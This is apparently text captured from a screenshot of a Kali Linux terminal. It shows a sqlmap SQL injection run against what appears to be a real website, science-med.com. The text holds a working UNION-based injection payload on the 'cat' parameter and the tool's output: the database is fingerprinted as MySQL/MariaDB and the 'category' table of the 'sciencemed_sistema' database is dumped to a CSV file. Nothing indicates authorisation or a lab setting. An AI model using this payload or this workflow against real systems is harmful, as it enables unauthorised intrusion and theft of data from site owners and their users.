 Applications Places Terminal Jan 23 00:28
root@kali: /
Payload: cat=7' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176707671,0x504b5469456546735464514 26d7854517379626d43506f6d46734a7048754c4b6f446e5778744562,0x7162717871)
,NULL,NULL,NULL-- -
---
[00:21:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:21:39] [INFO] fetching entries of column(s) 'id' for table 'category' in database 'sciencemed_sistema'
[00:21:46] [WARNING] reflective value(s) found and filtering out
Database: sciencemed_sistema
Table: category
[10 entries]
+----+
| id |
+----+
| 1 |
| 2 |
| 3 |
| 4 |
| 5 |
| 6 |
| 7 |
| 8 |
| 9 |
| 10 |
+----+
[00:21:46] [INFO] table 'sciencemed_sistema.category' dumped to CSV file '/root/.local/share/sqlmap/output/science-med.com/dump/sciencemed_sistema/category.csv'
[00:21:46] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/science-med.com'
[*] ending @ 00:21:46 /2023-01-23/
(root㉿kali)-[/]